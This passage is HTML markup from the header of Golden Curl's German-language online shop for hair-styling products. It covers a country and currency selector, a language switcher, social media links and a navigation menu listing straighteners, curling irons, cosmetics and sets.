value="GE">Georgien (EUR|€)</option><option value="GH">Ghana (EUR|€)</option><option value="GI">Gibraltar (GBP|£)</option><option value="GD">Grenada (XCD|$)</option><option value="GR">Griechenland (EUR|€)</option><option value="GL">Grönland (DKK|kr.)</option><option value="GP">Guadeloupe (EUR|€)</option><option value="GT">Guatemala (GTQ|Q)</option><option value="GG">Guernsey (GBP|£)</option><option value="GN">Guinea (GNF|Fr)</option><option value="GW">Guinea-Bissau (XOF|Fr)</option><option value="GY">Guyana (GYD|$)</option><option value="HT">Haiti (EUR|€)</option><option value="HN">Honduras (HNL|L)</option><option value="IN">Indien (INR|₹)</option><option value="ID">Indonesien (IDR|Rp)</option><option value="IQ">Irak (EUR|€)</option><option value="IE">Irland (EUR|€)</option><option value="IS">Island (ISK|kr)</option><option value="IM">Isle of Man (GBP|£)</option><option value="IL">Israel (ILS|₪)</option><option value="IT">Italien (EUR|€)</option><option value="JM">Jamaika (JMD|$)</option><option value="JP">Japan (JPY|¥)</option><option value="YE">Jemen (YER|﷼)</option><option value="JE">Jersey (EUR|€)</option><option value="JO">Jordanien (EUR|€)</option><option value="KY">Kaimaninseln (KYD|$)</option><option value="KH">Kambodscha (KHR|៛)</option><option value="CM">Kamerun (XAF|CFA)</option><option value="CA">Kanada (CAD|$)</option><option value="BQ">Karibische Niederlande (USD|$)</option><option value="KZ">Kasachstan (KZT|₸)</option><option value="QA">Katar (QAR|ر.ق)</option><option value="KE">Kenia (KES|KSh)</option><option value="KG">Kirgisistan (KGS|som)</option><option value="KI">Kiribati (EUR|€)</option><option value="CC">Kokosinseln (AUD|$)</option><option value="CO">Kolumbien (EUR|€)</option><option value="KM">Komoren (KMF|Fr)</option><option value="CG">Kongo-Brazzaville (XAF|CFA)</option><option value="CD">Kongo-Kinshasa (CDF|Fr)</option><option value="XK">Kosovo (EUR|€)</option><option value="HR">Kroatien (EUR|€)</option><option value="KW">Kuwait (EUR|€)</option><option value="LA">Laos (LAK|₭)</option><option value="LS">Lesotho (EUR|€)</option><option value="LV">Lettland (EUR|€)</option><option value="LB">Libanon (LBP|ل.ل)</option><option value="LR">Liberia (EUR|€)</option><option value="LY">Libyen (EUR|€)</option><option value="LI">Liechtenstein (CHF|CHF)</option><option value="LT">Litauen (EUR|€)</option><option value="LU">Luxemburg (EUR|€)</option><option value="MG">Madagaskar (EUR|€)</option><option value="MW">Malawi (MWK|MK)</option><option value="MY">Malaysia (MYR|RM)</option><option value="MV">Malediven (MVR|MVR)</option><option value="ML">Mali (XOF|Fr)</option><option value="MT">Malta (EUR|€)</option><option value="MA">Marokko (MAD|د.م.)</option><option value="MQ">Martinique (EUR|€)</option><option value="MR">Mauretanien (EUR|€)</option><option value="MU">Mauritius (MUR|₨)</option><option value="YT">Mayotte (EUR|€)</option><option value="MX">Mexiko (EUR|€)</option><option value="MC">Monaco (EUR|€)</option><option value="MN">Mongolei (MNT|₮)</option><option value="ME">Montenegro (EUR|€)</option><option value="MS">Montserrat (XCD|$)</option><option value="MZ">Mosambik (EUR|€)</option><option value="MM">Myanmar (MMK|K)</option><option value="NA">Namibia (EUR|€)</option><option value="NR">Nauru (AUD|$)</option><option value="NP">Nepal (NPR|Rs.)</option><option value="NC">Neukaledonien (XPF|Fr)</option><option value="NZ">Neuseeland (NZD|$)</option><option value="NI">Nicaragua (NIO|C$)</option><option value="NL">Niederlande (EUR|€)</option><option value="NE">Niger (XOF|Fr)</option><option value="NG">Nigeria (NGN|₦)</option><option value="NU">Niue (NZD|$)</option><option value="MK">Nordmazedonien (MKD|ден)</option><option value="NF">Norfolkinsel (AUD|$)</option><option value="NO">Norwegen (NOK|kr)</option><option value="AT">Österreich (EUR|€)</option><option value="OM">Oman (EUR|€)</option><option value="PK">Pakistan (PKR|₨)</option><option value="PS">Palästinensische Autonomiegebiete (ILS|₪)</option><option value="PA">Panama (USD|$)</option><option value="PG">Papua-Neuguinea (PGK|K)</option><option value="PY">Paraguay (PYG|₲)</option><option value="PE">Peru (PEN|S/)</option><option value="PH">Philippinen (PHP|₱)</option><option value="PN">Pitcairninseln (NZD|$)</option><option value="PL">Polen (PLN|zł)</option><option value="PT">Portugal (EUR|€)</option><option value="MD">Republik Moldau (MDL|L)</option><option value="RE">Réunion (EUR|€)</option><option value="RW">Ruanda (RWF|FRw)</option><option value="RO">Rumänien (RON|Lei)</option><option value="RU">Russland (EUR|€)</option><option value="SB">Salomonen (SBD|$)</option><option value="ZM">Sambia (EUR|€)</option><option value="WS">Samoa (WST|T)</option><option value="SM">San Marino (EUR|€)</option><option value="ST">São Tomé und Príncipe (STD|Db)</option><option value="SA">Saudi-Arabien (SAR|ر.س)</option><option value="SE">Schweden (SEK|kr)</option><option value="CH">Schweiz (CHF|CHF)</option><option value="SN">Senegal (XOF|Fr)</option><option value="RS">Serbien (RSD|РСД)</option><option value="SC">Seychellen (EUR|€)</option><option value="SL">Sierra Leone (SLL|Le)</option><option value="ZW">Simbabwe (USD|$)</option><option value="SG">Singapur (SGD|$)</option><option value="SX">Sint Maarten (ANG|ƒ)</option><option value="SK">Slowakei (EUR|€)</option><option value="SI">Slowenien (EUR|€)</option><option value="SO">Somalia (EUR|€)</option><option value="HK">Sonderverwaltungsregion Hongkong (HKD|$)</option><option value="MO">Sonderverwaltungsregion Macau (MOP|P)</option><option value="ES">Spanien (EUR|€)</option><option value="SJ">Spitzbergen und Jan Mayen (NOK|kr)</option><option value="LK">Sri Lanka (LKR|₨)</option><option value="BL">St. Barthélemy (EUR|€)</option><option value="SH">St. Helena (SHP|£)</option><option value="KN">St. Kitts und Nevis (XCD|$)</option><option value="LC">St. Lucia (XCD|$)</option><option value="MF">St. Martin (EUR|€)</option><option value="PM">St. Pierre und Miquelon (EUR|€)</option><option value="VC">St. Vincent und die Grenadinen (XCD|$)</option><option value="SD">Sudan (EUR|€)</option><option value="ZA">Südafrika (EUR|€)</option><option value="GS">Südgeorgien und die Südlichen Sandwichinseln (GBP|£)</option><option value="KR">Südkorea (KRW|₩)</option><option value="SS">Südsudan (EUR|€)</option><option value="SR">Suriname (EUR|€)</option><option value="TJ">Tadschikistan (TJS|ЅМ)</option><option value="TW">Taiwan (TWD|$)</option><option value="TZ">Tansania (TZS|Sh)</option><option value="TH">Thailand (THB|฿)</option><option value="TL">Timor-Leste (USD|$)</option><option value="TG">Togo (XOF|Fr)</option><option value="TK">Tokelau (NZD|$)</option><option value="TO">Tonga (TOP|T$)</option><option value="TT">Trinidad und Tobago (TTD|$)</option><option value="TA">Tristan da Cunha (GBP|£)</option><option value="TD">Tschad (XAF|CFA)</option><option value="CZ">Tschechien (CZK|Kč)</option><option value="TR">Türkei (EUR|€)</option><option value="TN">Tunesien (EUR|€)</option><option value="TM">Turkmenistan (EUR|€)</option><option value="TC">Turks- und Caicosinseln (USD|$)</option><option value="TV">Tuvalu (AUD|$)</option><option value="UG">Uganda (UGX|USh)</option><option value="UA">Ukraine (UAH|₴)</option><option value="HU">Ungarn (HUF|Ft)</option><option value="UY">Uruguay (UYU|$U)</option><option value="UZ">Usbekistan (UZS|so'm)</option><option value="VU">Vanuatu (VUV|Vt)</option><option value="VA">Vatikanstadt (EUR|€)</option><option value="VE">Venezuela (USD|$)</option><option value="AE">Vereinigte Arabische Emirate (AED|د.إ)</option><option value="US">Vereinigte Staaten (USD|$)</option><option value="GB">Vereinigtes Königreich (GBP|£)</option><option value="VN">Vietnam (VND|₫)</option><option value="WF">Wallis und Futuna (XPF|Fr)</option><option value="CX">Weihnachtsinsel (AUD|$)</option><option value="EH">Westsahara (MAD|د.م.)</option><option value="CF">Zentralafrikanische Republik (XAF|CFA)</option><option value="CY">Zypern (EUR|€)</option></select>
<span class="icon"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4 9L12 17L20 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span></div>
                </div>
              </div><div class="form-row">
                <div class="select-input">
                  <label for="country-drawer-language-header-drawer-" class="select-input__label visually-hidden">Sprache ändern</label>

                  <div class="select-input__wrapper">
                    <select
                      name="language_code"
                      id="country-drawer-language-header-drawer-"
                      class="select-input__el"
                      aria-describedby="a11y-refresh-page-message"
                    ><option value="en">English</option><option value="bg">Български</option><option value="fr">Français</option><option value="de" selected>Deutsch</option><option value="it">Italiano</option><option value="es">Español</option><option value="nl">Nederlands</option></select>

                    
<span class="icon"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4 9L12 17L20 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                  </div>
                </div>
              </div><div class="form-row no-js">
              <button type="submit" class="button button--outlined button--full no-js">Absenden</button>
            </div>
          </form>
        </localization-form>
      </div></div>
</details>
</menu-drawer>
              </li></ul>
        </nav>
        <div class="drawer__social">
          <ul class="drawer__social-list list-unstyled">
            <li><a href="https://www.facebook.com/GoldenCurlHair/" title="Facebook"  target="_blank" rel="noopener noreferrer">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9.58404 21.706V15.0561H7.52015V12H9.58404V10.6833C9.58404 7.27944 11.124 5.70333 14.464 5.70333C15.0963 5.70333 16.1879 5.82722 16.6363 5.95111V8.71944C16.4001 8.69556 15.9879 8.68333 15.4801 8.68333C13.8401 8.68333 13.2079 9.30333 13.2079 10.9194V12H16.4763L15.9163 15.0556H13.2124V21.9277C18.1637 21.3279 22 17.112 22 12C22 6.47722 17.5228 2 12 2C6.47722 2 2 6.47722 2 12C2 16.6899 5.22813 20.6253 9.58404 21.706Z" fill="currentColor"/>
      </svg>
</a></li><li><a href="https://www.instagram.com/goldencurlhair/" title="Instagram"  target="_blank" rel="noopener noreferrer">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 4.21173C14.5365 4.21173 14.837 4.22123 15.8389 4.267C16.4411 4.27427 17.0377 4.38499 17.6024 4.59432C18.0151 4.74662 18.3884 4.9895 18.6949 5.30509C19.0105 5.61156 19.2534 5.98488 19.4057 6.39759C19.615 6.96235 19.7257 7.55888 19.733 8.16114C19.7788 9.16295 19.7883 9.4635 19.7883 12C19.7883 14.5365 19.7788 14.837 19.733 15.8389C19.7257 16.4411 19.615 17.0377 19.4057 17.6024C19.2476 18.0122 19.0055 18.3844 18.6949 18.6949C18.3844 19.0055 18.0122 19.2476 17.6024 19.4057C17.0377 19.615 16.4411 19.7257 15.8389 19.733C14.837 19.7788 14.5365 19.7883 12 19.7883C9.4635 19.7883 9.16295 19.7788 8.16114 19.733C7.55859 19.7258 6.96176 19.6151 6.39673 19.4057C5.98433 19.2533 5.61132 19.0104 5.30509 18.6949C4.9895 18.3884 4.74662 18.0151 4.59432 17.6024C4.38499 17.0377 4.27427 16.4411 4.267 15.8389C4.22123 14.837 4.21173 14.5365 4.21173 12C4.21173 9.4635 4.22123 9.16295 4.267 8.16114C4.27427 7.55888 4.38499 6.96235 4.59432 6.39759C4.74662 5.98488 4.9895 5.61156 5.30509 5.30509C5.61156 4.9895 5.98488 4.74662 6.39759 4.59432C6.96235 4.38499 7.55888 4.27427 8.16114 4.267C9.16295 4.22123 9.4635 4.21173 12 4.21173ZM12 2.5C9.42032 2.5 9.09645 2.51123 8.08341 2.557C7.29535 2.57272 6.51567 2.72194 5.7775 2.99832C5.1433 3.2371 4.56886 3.61141 4.09427 4.09514C3.61096 4.56956 3.23695 5.14369 2.99832 5.7775C2.72224 6.51572 2.57331 7.2954 2.55786 8.08341C2.51036 9.09645 2.5 9.42032 2.5 12C2.5 14.5797 2.51123 14.9035 2.557 15.9166C2.57272 16.7046 2.72194 17.4843 2.99832 18.2225C3.2371 18.8567 3.61141 19.4311 4.09514 19.9057C4.56956 20.389 5.14369 20.763 5.7775 21.0017C6.51572 21.2778 7.2954 21.4267 8.08341 21.4421C9.09645 21.4896 9.42032 21.5 12 21.5C14.5797 21.5 14.9035 21.4888 15.9166 21.443C16.7046 21.4273 17.4843 21.2781 18.2225 21.0017C18.8538 20.7576 19.4271 20.3843 19.9057 19.9057C20.3843 19.4271 20.7576 18.8538 21.0017 18.2225C21.2778 17.4843 21.4267 16.7046 21.4421 15.9166C21.4896 14.9035 21.5 14.5797 21.5 12C21.5 9.42032 21.4888 9.09645 21.443 8.08341C21.4273 7.29535 21.2781 6.51567 21.0017 5.7775C20.7629 5.1433 20.3886 4.56886 19.9049 4.09427C19.4304 3.61096 18.8563 3.23695 18.2225 2.99832C17.4843 2.72224 16.7046 2.57331 15.9166 2.55786C14.9035 2.51036 14.5797 2.5 12 2.5ZM12 7.12132C11.0351 7.12132 10.0918 7.40745 9.28955 7.94352C8.48725 8.4796 7.86194 9.24155 7.49269 10.133C7.12343 11.0245 7.02682 12.0054 7.21506 12.9518C7.40331 13.8982 7.86796 14.7675 8.55025 15.4497C9.23255 16.132 10.1018 16.5967 11.0482 16.7849C11.9946 16.9732 12.9755 16.8766 13.867 16.5073C14.7585 16.1381 15.5204 15.5127 16.0565 14.7105C16.5926 13.9082 16.8787 12.9649 16.8787 12C16.8787 10.7061 16.3647 9.46518 15.4497 8.55025C14.5348 7.63532 13.2939 7.12132 12 7.12132ZM12 15.167C11.3736 15.167 10.7613 14.9812 10.2405 14.6332C9.71973 14.2852 9.31382 13.7906 9.07412 13.2119C8.83442 12.6333 8.7717 11.9965 8.8939 11.3822C9.0161 10.7678 9.31772 10.2035 9.76063 9.76063C10.2035 9.31772 10.7678 9.0161 11.3822 8.8939C11.9965 8.7717 12.6333 8.83442 13.2119 9.07412C13.7906 9.31382 14.2852 9.71973 14.6332 10.2405C14.9812 10.7613 15.167 11.3736 15.167 12C15.167 12.8399 14.8333 13.6455 14.2394 14.2394C13.6455 14.8333 12.8399 15.167 12 15.167ZM17.0713 5.78873C16.8458 5.78873 16.6254 5.85559 16.4379 5.98085C16.2505 6.10612 16.1043 6.28416 16.0181 6.49247C15.9318 6.70078 15.9092 6.92999 15.9532 7.15113C15.9972 7.37227 16.1057 7.5754 16.2652 7.73483C16.4246 7.89426 16.6277 8.00284 16.8489 8.04682C17.07 8.09081 17.2992 8.06823 17.5075 7.98195C17.7158 7.89567 17.8939 7.74955 18.0191 7.56208C18.1444 7.37461 18.2113 7.1542 18.2113 6.92873C18.2113 6.62638 18.0912 6.33642 17.8774 6.12263C17.6636 5.90883 17.3736 5.78873 17.0713 5.78873Z" fill="currentColor"/>
      </svg>
</a></li><li><a href="https://www.youtube.com/channel/UCG0b7-mpdRzNtCwTqviqJxg" title="YouTube"  target="_blank" rel="noopener noreferrer">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.2043 4.00776C21.1084 4.28763 21.8189 5.10925 22.0609 6.15475C22.4982 8.04786 22.5 12 22.5 12C22.5 12 22.5 15.9522 22.0609 17.8453C21.8189 18.8908 21.1084 19.7124 20.2043 19.9922C18.5673 20.5 12 20.5 12 20.5C12 20.5 5.43274 20.5 3.79568 19.9922C2.89159 19.7124 2.1811 18.8908 1.93908 17.8453C1.5 15.9522 1.5 12 1.5 12C1.5 12 1.5 8.04786 1.93908 6.15475C2.1811 5.10925 2.89159 4.28763 3.79568 4.00776C5.43274 3.5 12 3.5 12 3.5C12 3.5 18.5673 3.5 20.2043 4.00776ZM15.5134 12.0003L9.79785 15.2999V8.70065L15.5134 12.0003Z" fill="currentColor"/>
      </svg>
</a></li><li><a href="https://www.pinterest.com/goldencurlpin/_created/" title="Pinterest"  target="_blank" rel="noopener noreferrer">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 2C6.47447 2 2 6.47784 2 12.0075C2 16.2449 4.62763 19.8663 8.35135 21.3238C8.26126 20.5274 8.18619 19.3253 8.38138 18.4538C8.56156 17.6724 9.55255 13.4801 9.55255 13.4801C9.55255 13.4801 9.25225 12.879 9.25225 11.9925C9.25225 10.595 10.0631 9.55823 11.0541 9.55823C11.9099 9.55823 12.3153 10.2044 12.3153 10.9707C12.3153 11.8272 11.7748 13.1195 11.4895 14.3065C11.2492 15.2983 11.985 16.1097 12.976 16.1097C14.7477 16.1097 16.1141 14.2314 16.1141 11.5267C16.1141 9.13749 14.3874 7.45455 11.9399 7.45455C9.1021 7.45455 7.42042 9.58828 7.42042 11.7971C7.42042 12.6536 7.75075 13.5853 8.17117 14.0811C8.24625 14.1863 8.26126 14.2615 8.24625 14.3666C8.17117 14.6822 8.00601 15.3584 7.97598 15.4936C7.93093 15.6739 7.82583 15.719 7.64565 15.6288C6.3994 15.0428 5.61862 13.2246 5.61862 11.7521C5.61862 8.59654 7.91592 5.69647 12.2252 5.69647C15.6937 5.69647 18.3814 8.17581 18.3814 11.4666C18.3814 14.9076 16.2042 17.6875 13.2012 17.6875C12.1952 17.6875 11.2342 17.1615 10.9039 16.5455C10.9039 16.5455 10.4084 18.4538 10.2883 18.9196C10.0631 19.7911 9.44745 20.873 9.04204 21.5492C9.97297 21.8347 10.964 22 12 22C17.5255 22 22 17.5222 22 11.9925C22 6.47784 17.5255 2 12 2Z" fill="currentColor"/>
      </svg>
</a></li><li><a href="https://vimeo.com/user32464301" title="Vimeo"  target="_blank" rel="noopener noreferrer">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M21.0807 10.3415C19.081 14.8475 14.165 21 10.9988 21C7.91585 21 7.49924 14.241 5.8328 9.73493C4.99958 7.48191 4.49965 8.00184 2.91654 9.12835L2 7.91519C4.24969 5.83548 6.49938 3.49581 7.91585 3.3225C9.49896 3.14919 10.4155 4.2757 10.7488 6.61537C11.2487 9.73493 11.9153 14.5876 12.9985 14.5876C13.915 14.5876 16.0814 10.7748 16.248 9.38831C16.4147 7.39526 14.8316 7.3086 13.4151 7.91519C15.6648 0.376253 24.9135 1.76272 21.0807 10.3415Z" fill="currentColor"/>
      </svg>
</a></li>
          </ul>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<nav class="header__nav small-hide medium-hide js-nav">
              <ul class="header__nav-items list-unstyled js-mega-menu">
<li class="header__nav-item header__nav-item-1 js-nav-item has-dropdown megamenu" data-menu-item="Shop">
                    <a
                      href="/de/collections"
                      class="header__nav-link js-nav-link text--link"
                      title="Shop"
                      
                    >Shop
                        
<span class="icon icon--rotate-90"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                      
                    </a><div class="header__nav-dropdown js-dropdown" data-menu-content="Shop">
                        <div class="header__nav-dropdown-inner color-scheme-1">
                          <ul class="header__nav-links list-unstyled">
                            
<style data-shopify>.header__nav-item-1.megamenu {
                                  --header-nav-group-link-size: 6;
                                }</style><div class="header__nav--group header__nav--group-link"><li class="header__nav-links-item header__nav-links-item--link js-nav-item has-dropdown " data-child-menu-item="Glätteisen">
                                  <a
                                    href="/de/collections/straighteners"
                                    class="header__nav-dropdown-link js-nav-link"
                                    aria-label="Glätteisen"
                                    
                                    role="button"
                                  >Glätteisen
                                  </a><ul class="header__nav-sublinks list-unstyled" data-child-menu-content="Glätteisen"><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/gl829-stylers"
                                              class="header__nav-dropdown-link"
                                              
                                            >GL829 Stylers</a>
                                          </li><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/irossi-0-infrared-styler"
                                              class="header__nav-dropdown-link"
                                              
                                            >iRossi</a>
                                          </li><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/irossi-2-0"
                                              class="header__nav-dropdown-link"
                                              
                                            >iRossi 2.0</a>
                                          </li><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/gold-control-styler"
                                              class="header__nav-dropdown-link"
                                              
                                            >Gold Control Styler</a>
                                          </li><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/collections/straighteners"
                                              class="header__nav-dropdown-link"
                                              
                                            >Alle Glätteisen</a>
                                          </li></ul></li><li class="header__nav-links-item header__nav-links-item--link js-nav-item has-dropdown " data-child-menu-item="Lockenstäbe">
                                  <a
                                    href="/de/collections/curlers"
                                    class="header__nav-dropdown-link js-nav-link"
                                    aria-label="Lockenstäbe"
                                    
                                    role="button"
                                  >Lockenstäbe
                                  </a><ul class="header__nav-sublinks list-unstyled" data-child-menu-content="Lockenstäbe"><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/gl506-curler"
                                              class="header__nav-dropdown-link"
                                              
                                            >GL506 Lockenstab</a>
                                          </li><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/the-gyro-32mm"
                                              class="header__nav-dropdown-link"
                                              
                                            >Gyro 2.0 - Infrarot Lockenstab</a>
                                          </li></ul></li><li class="header__nav-links-item header__nav-links-item--link js-nav-item has-dropdown " data-child-menu-item="Kosmetik">
                                  <a
                                    href="/de/collections/cosmetics"
                                    class="header__nav-dropdown-link js-nav-link"
                                    aria-label="Kosmetik"
                                    
                                    role="button"
                                  >Kosmetik
                                  </a><ul class="header__nav-sublinks list-unstyled" data-child-menu-content="Kosmetik"><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/argan-oil-hair-serum"
                                              class="header__nav-dropdown-link"
                                              
                                            >Arganöl-Haarserum</a>
                                          </li><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/argan-oil-hair-mask"
                                              class="header__nav-dropdown-link"
                                              
                                            >Arganöl-Haarmaske</a>
                                          </li><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/hair-shampoo"
                                              class="header__nav-dropdown-link"
                                              
                                            >Haarshampoo</a>
                                          </li><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/curl-defining-cream"
                                              class="header__nav-dropdown-link"
                                              
                                            >Lockendefinierende Creme</a>
                                          </li><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/hair-spray"
                                              class="header__nav-dropdown-link"
                                              
                                            >Haarspray</a>
                                          </li><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/collections/cosmetics"
                                              class="header__nav-dropdown-link"
                                              
                                            >Alle Kosmetikprodukte</a>
                                          </li></ul></li><li class="header__nav-links-item header__nav-links-item--link js-nav-item has-dropdown " data-child-menu-item="Sets">
                                  <a
                                    href="/de/collections/sets"
                                    class="header__nav-dropdown-link js-nav-link"
                                    aria-label="Sets"
                                    
                                    role="button"
                                  >Sets
                                  </a><ul class="header__nav-sublinks list-unstyled" data-child-menu-content="Sets"><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/the-luxury-set-2-straighteners-curler"
                                              class="header__nav-dropdown-link"
                                              
                                            >Das Black Luxury Set</a>
                                          </li><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/the-double-gold"
                                              class="header__nav-dropdown-link"
                                              
                                            >Das Double Gold</a>
                                          </li><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/the-pink-couple"
                                              class="header__nav-dropdown-link"
                                              
                                            >Das Pink Couple</a>
                                          </li><li class="header__nav-sublinks-item">
                                            <a
                                              href="/de/products/5p-ii-curling-set"
                                              class="header__nav-dropdown-link"
                                              
                                            >Das 5P II Lockenstab-Set</a>
                                          </li></ul></li><li class="header__nav-links-item header__nav-links-item--link js-nav-item has-dropdown" data-child-menu-item="Infrarot">
                                  <a
                                    href="/de/collections/infrared"
                                    class="header__nav-dropdown-link js-nav-link"
                                    aria-label="Infrarot"
                                    
                                    role="button"
                                  >Infrarot
                                  </a></li><li class="header__nav-links-item header__nav-links-item--link js-nav-item has-dropdown" data-child-menu-item="Zubehör">
                                  <a
                                    href="/de/collections/accessories"
                                    class="header__nav-dropdown-link js-nav-link"
                                    aria-label="Zubehör"
                                    
                                    role="button"
                                  >Zubehör
                                  </a></li><li class="header__nav-links-item header__nav-links-item--link js-nav-item has-dropdown" data-child-menu-item="Räumungsverkauf">
                                  <a
                                    href="/de/collections/clearance"
                                    class="header__nav-dropdown-link js-nav-link"
                                    aria-label="Räumungsverkauf"
                                    
                                    role="button"
                                  >Räumungsverkauf
                                  </a></li></div>
                            
<style data-shopify>.header__nav-item-1.megamenu {
                                  --header-nav-group-card-size: 1;
                                  --header-nav-group-card-gap: calc(var(--spacing-unit-size) * 2);
                                }</style><div class="header__nav--group header__nav--group-card">
                                <style data-shopify>
                        .block-image_link_text_LFVi6M {
                          --header-nav-group-card-aspect-ratio: 3/4;
                        }
                        @media screen and (min-width: 750px) {
                          .block-image_link_text_LFVi6M {
                            --header-nav-group-card-aspect-ratio: 2/1;
                          }
                        }
                        .block-image_link_text_zLjiRb {
                          --header-nav-group-card-aspect-ratio: 3/4;
                        }
                        @media screen and (min-width: 750px) {
                          .block-image_link_text_zLjiRb {
                            --header-nav-group-card-aspect-ratio: 2/1;
                          }
                        }</style><li class="header__nav-links-item header__nav-links-item--card block-image_link_text_LFVi6M " >
                          <div class="card header__card header__card-text color-scheme-6"><div class="media media--overlay card__media "><img src="//www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=128" alt="" width="1440" height="650" loading="eager" srcset=" //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=360 360w, //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=480 480w, //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=600 600w, //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=720 720w, //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=840 840w, //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=960 960w, //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=1280 1280w, //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147 1440w" sizes="(max-width: 360px) 360px,(max-width: 480px) 480px,(max-width: 600px) 600px,(max-width: 720px) 720px,(max-width: 840px) 840px,(max-width: 960px) 960px,(max-width: 1280px) 1280px,(max-width: 1440px) 1440px, 100vw" fetchpriority="high">
</div></div>
                        </li>
                              </div></ul>
                        </div>
                      </div></li>
<li class="header__nav-item header__nav-item-2 js-nav-item has-dropdown dropdown" data-menu-item="Mehr">
                    <a
                      href="/de#"
                      class="header__nav-link js-nav-link text--link"
                      title="Mehr"
                      
                    >Mehr
                        
<span class="icon icon--rotate-90"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                      
                    </a><div class="header__nav-dropdown js-dropdown" data-menu-content="Mehr">
                        <div class="header__nav-dropdown-inner color-scheme-1">
                          <ul class="header__nav-links list-unstyled">
                            
<style data-shopify>.header__nav-item-2.megamenu {
                                  --header-nav-group-link-size: 3;
                                }</style><div class="header__nav--group header__nav--group-link"><li class="header__nav-links-item header__nav-links-item--link js-nav-item has-dropdown" data-child-menu-item="Unsere Geschichte">
                                  <a
                                    href="/de/pages/we-are-golden-curl"
                                    class="header__nav-dropdown-link js-nav-link"
                                    aria-label="Unsere Geschichte"
                                    
                                    role="button"
                                  >Unsere Geschichte
                                  </a></li><li class="header__nav-links-item header__nav-links-item--link js-nav-item has-dropdown" data-child-menu-item="Die Technologie">
                                  <a
                                    href="/de/pages/the-technology"
                                    class="header__nav-dropdown-link js-nav-link"
                                    aria-label="Die Technologie"
                                    
                                    role="button"
                                  >Die Technologie
                                  </a></li><li class="header__nav-links-item header__nav-links-item--link js-nav-item has-dropdown" data-child-menu-item="FAQs">
                                  <a
                                    href="/de/pages/faqs"
                                    class="header__nav-dropdown-link js-nav-link"
                                    aria-label="FAQs"
                                    
                                    role="button"
                                  >FAQs
                                  </a></li></div>
                            
</ul>
                        </div>
                      </div></li>
<li class="header__nav-item header__nav-item-3 js-nav-item" data-menu-item="Magazin">
                    <a
                      href="/de/blogs/golden-curls-perfect-hair-blog"
                      class="header__nav-link js-nav-link text--link"
                      title="Magazin"
                      
                    >Magazin
                    </a></li>
<li class="header__nav-item header__nav-item-4 js-nav-item" data-menu-item="Kontakt">
                    <a
                      href="/de/pages/contact"
                      class="header__nav-link js-nav-link text--link"
                      title="Kontakt"
                      
                    >Kontakt
                    </a></li>
              </ul>
            </nav>
            <div class="header__logo ">
          <a href="/de" class="full-unstyled-link">

              <img src="//www.golden-curl.com/cdn/shop/files/golden-full-dark.webp?v=1736721441&amp;width=118" alt="Golden Curl" width="832" height="327" loading="eager" class="header__logo-image new" srcset="//www.golden-curl.com/cdn/shop/files/golden-full-dark.webp?v=1736721441&amp;width=118 1x, //www.golden-curl.com/cdn/shop/files/golden-full-dark.webp?v=1736721441&amp;width=236 2x">

              

              <img src="//www.golden-curl.com/cdn/shop/files/golden-full-dark.webp?v=1736721441&amp;width=118" alt="Golden Curl" width="832" height="327" loading="eager" class="header__logo-image-transparent new" srcset="//www.golden-curl.com/cdn/shop/files/golden-full-dark.webp?v=1736721441&amp;width=118 1x, //www.golden-curl.com/cdn/shop/files/golden-full-dark.webp?v=1736721441&amp;width=236 2x">
</a>
        </div>
            <nav class="header__utils">
            <ul class="header__utils-items list-unstyled">
              <li class="header__utils-item">
                  <desktop-drawer class="drawer">
